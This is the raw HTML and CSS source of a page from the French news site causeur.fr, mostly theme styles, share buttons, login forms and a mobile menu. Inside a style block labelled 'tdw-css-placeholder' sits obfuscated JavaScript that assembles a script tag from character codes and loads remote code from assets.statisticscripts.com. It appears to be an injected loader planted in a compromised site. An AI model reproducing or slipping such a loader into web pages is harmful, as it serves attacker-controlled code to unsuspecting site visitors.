.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
.highlighted-price-wrapper:after {
    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-258232 single-format-standard td-standard-pack darmanin-ligue-des-droits-de-l-homme global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
